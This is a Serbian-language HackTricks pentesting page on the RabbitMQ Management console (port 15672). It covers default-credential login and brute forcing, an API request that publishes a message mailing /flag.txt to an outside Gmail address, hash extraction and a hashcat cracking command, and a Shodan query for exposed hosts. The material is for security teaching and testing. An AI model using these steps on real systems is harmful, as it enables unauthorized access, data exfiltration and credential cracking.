4.9 KiB

15672 - Pentesting RabbitMQ Management

Naučite hakovanje AWS-a od nule do heroja sa htARTE (HackTricks AWS Red Team Expert)!

Drugi načini podrške HackTricks-u:

- Ako želite da vidite svoju kompaniju reklamiranu na HackTricks-u ili da preuzmete HackTricks u PDF formatu proverite PLANOVE ZA PRIJATELJSTVO!

- Nabavite zvanični PEASS & HackTricks swag

- Otkrijte Porodicu PEASS, našu kolekciju ekskluzivnih NFT-ova

- Pridružite se 💬 Discord grupi ili telegram grupi ili nas pratite na Twitteru 🐦 @carlospolopm.

- Podelite svoje hakovanje trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.

Savet za bug bounty: registrujte se za Intigriti, premium platformu za bug bounty kreiranu od hakera, za hakere! Pridružite nam se na https://go.intigriti.com/hacktricks danas, i počnite da zarađujete nagrade do $100,000!

{% embed url="https://go.intigriti.com/hacktricks" %}

Osnovne informacije

Više informacija o RabbitMQ-u možete pronaći u 5671,5672 - Pentesting AMQP.

Na ovom portu možete pronaći RabbitMQ Management web konzolu ako je management plugin omogućen.



Glavna stranica treba da izgleda ovako:

Enumeracija

Podrazumevane akreditacije su "guest":"guest". Ako ne rade, možete pokušati da bruteforce-ujete login.

Da biste ručno pokrenuli ovaj modul, morate izvršiti:

rabbitmq-plugins enable rabbitmq_management

service rabbitmq-server restart

Kada se pravilno autentičete, videćete admin konzolu:

Takođe, ako imate validne akreditive, možda će vas zanimati informacije o http://localhost:15672/api/connections

Takođe, važno je napomenuti da je moguće objaviti podatke unutar reda koristeći API ovog servisa sa zahtevom poput:

POST /api/exchanges/%2F/amq.default/publish HTTP/1.1

Host: 172.32.56.72:15672

Authorization: Basic dGVzdDp0ZXN0

Accept: */*

Content-Type: application/json;charset=UTF-8

Content-Length: 267

{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"zevtnax+ppp@gmail.com\", \"attachments\": [{\"path\": \"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}

Kucanje heša

echo <base64 rabbit mq hash> | base64 -d | xxd -pr -c128 | perl -pe 's/^(.{8})(.*)/$2:$1/' > hash.txt

hashcat -m 1420 --hex-salt hash.txt wordlist

Shodan

port:15672 http

Bug bounty savet: registrujte se za Intigriti, premium platformu za otkrivanje propusta kreiranu od hakera, za hakere! Pridružite nam se na https://go.intigriti.com/hacktricks danas, i počnite da zarađujete nagrade do $100,000!

{% embed url="https://go.intigriti.com/hacktricks" %}

Naučite hakovanje AWS-a od nule do heroja sa htARTE (HackTricks AWS Red Team Expert)!

Drugi načini podrške HackTricks-u:

- Ako želite da vidite vašu kompaniju reklamiranu na HackTricks-u ili preuzmete HackTricks u PDF formatu Proverite PLANOVE ZA PRIJAVU!

- Nabavite zvanični PEASS & HackTricks swag

- Otkrijte The PEASS Family, našu kolekciju ekskluzivnih NFT-ova

- Pridružite se 💬 Discord grupi ili telegram grupi ili nas pratite na Twitteru 🐦 @carlospolopm.

- Podelite svoje hakovanje trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.